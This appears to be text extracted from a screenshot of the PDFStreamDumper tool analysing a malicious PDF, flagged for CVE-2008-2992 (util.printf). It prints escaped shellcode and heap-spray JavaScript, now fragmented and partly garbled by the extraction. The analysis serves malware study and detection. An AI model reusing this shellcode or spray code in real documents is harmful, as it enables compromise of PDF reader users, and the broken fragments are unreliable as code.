 PDFStreamDumper - http://sandsprite.com FileSize: 6 Kb LoadTime: 0,109 seconds
Load Exploits_Scan Javascript_UI Unescape_Selection Manual_Escapes Update_Current_Stream Goto_Object Search_For Find/Replace Tools Help_Videos
7 Objects
1 HLen: 0x57
2 HLen: 0x32
3 HLen: 0x31
4 HLen: 0x43
5 HLen: 0x3E
6 0x1FC-0x15F6
0 HLen: 0xD5
u4efc%ud696%u3ff5%u92f8%u4a3f%u46d6%u4198%u2f46%u97f5%u98f5%u9296%u27f9%uf590%u49f5%u483f%u91f5%u9f47%ufdf8%u4637%u9fd6%u374e%u4292%
u989b%u483f%u4e96%u9693%u9190%u4049%u92f5%u9b42%u4692%u9b97%u434b%u9142%u9f93%uf94b%u9090%u4ed6%u3793%uf8f5%u41f5%u27fd%u4248%uf5f8%
u9293%u4f9b%u4842%u9b92%u464a%u4047%uf843%u46f8%u9796%u42fd%u27f9%u4b4e%u4a92%u3743%u9043%u4a37%u9146%u9b96%u4398%u9896%u9043%u4799%
ud947%ubfd0%u9478%u642d%u74d9%uf424%u315e%ub1c9%u3159%u197e%u7e03%u8319%ufcee%u619a%u8cd1%u8ad5%u4d2a%ubb89%u29f8%ueec2%u3acc%u0286%
ud8a4%u49ad%ua9a2%u45c3%u52fb%u212c%u8ab1%u8d03%uefea%u7102%u23f1%u48e4%u363a%u8de5%u3c8c%u430a%u3458%u7486%u08ed%u741a%u0721%u0e22%
ud844%ua2d6%u0947%u639d%uf968%udb2a%uf870%u59ff%u8e49%u28c3%u5bc1%uaab0%u9203%u9d39%u146b%ud30a%u96c7%ud453%uecf7%u26af%uf685%u5474%
u7251%ufe6a%u2412%ufe4e%ub3f7%u0c05%ub0b3%u1141%u1442%u2dfa%u9bcf%ua42c%ubf8b%uece8%ua148%u48a9%ude3e%u35a9%u7a9f%ud4a2%ufbf6%u274b%
ua1f7%uebdb%u5a3a%u641b%u294c%u2b29%ua5e6%ua401%u3120%ua210%uedd2%ua39a%u0e2c%ueada%u5aea%u848a%ue2db%u5541%u36e3%u5fff%u7973%u5e57%
u119d%u61a5%u86b0%u8720%u18e2%u1862%uc943%uc8c2%u032b%u37cd%u2c4b%u5004%uc3e6%u08f0%u7a9f%uc259%u823e%uae74%u0801%u4e7c%uf9cf%u5cf5%
u9e38%u9cf5%u0bb9%uf6f5%u9dbd%u6ea2%uf8bc%u3084%u2f3f%u3797%uaebf%u4ca1%u24f6%u3a8d%ua8f7%ubb0d%ua2a1%ud30d%u9715%uc65e%u0259%u5bf3%
uadcc%u08a5%uc647%u764b%u49af%u5db4%u8eb3%u234a%u369c%udb22%uc69c%ub1b2%u971c%u4eda%u1832%uae2a%u7199%u2522%u334c%u3ad3%u9545%u3a4d%
u0e6a%u417e%ub103%ub67f%ud60d%ub680%ue831%u60bd%u9e08%ub080%u912f%u95b7%u3806%u8ab7%u6959");
var SXTAcbNKsSzInYToUduVmEMAYSloZlQwISqXXECvBrKgSwhXCLsxnaTyFVHS ="";
for (pHXo=128;pHXo>=0;--pHXo) SXTAcbNKsSzInYToUduVmEMAYSloZlQwISqXXECvBrKgSwhXCLsxnaTyFVHS += unescape("%uf891%u9241");
BktuKLqqvVwvFJLswxJr = SXTAcbNKsSzInYToUduVmEMAYSloZlQwISqXXECvBrKgSwhXCLsxnaTyFVHS + aydAyTuqQJfSKOYBqntjDSqpCIbosiPmtK;
UxMgav
lmQNPl
czXoTF
lmQNPlbPko
while
hGoTPg wwweypc);
zJGqSV
czXoTFEAHm
while( vwwweypc
< 0x40000)
zJGqSVpokq pKrioaJ+hG
oTPgxBnizD
UXpiBr
for (O BvzLLJE] =
zJGqSVpokq
util.p
Text HexDump
648010587.txt — Блокнот
Файл Правка Формат Вид Справка
Exploit CVE-2008-2992 Date:11.4.08 v8.1.2 - util.printf - found in stream: 6
Note other exploits may be hidden with javascript obsfuscation
It is also possible these functions are being used in a non-exploit way.